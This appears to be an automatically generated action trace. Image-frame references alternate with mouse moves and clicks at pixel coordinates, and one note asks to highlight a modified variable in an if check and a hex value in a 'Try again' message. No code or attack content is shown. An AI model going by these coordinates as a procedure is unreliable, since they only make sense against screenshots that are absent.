
mouse_move(299, 373)

mouse_move(234, 365)

mouse_move(251, 436)

mouse_move(170, 352)

mouse_move(125, 457)

mouse_move(221, 441)

mouse_move(204, 463)

mouse_move(221, 270)

double_click(220, 437)

double_click(176, 438)

- Highlight the modified variable in the if check and the hex format in the Try again message
right_click(124, 439)

double_click(155, 470)

click(161, 470)

mouse_move(311, 518)

double_click(344, 518)

mouse_move(617, 604)
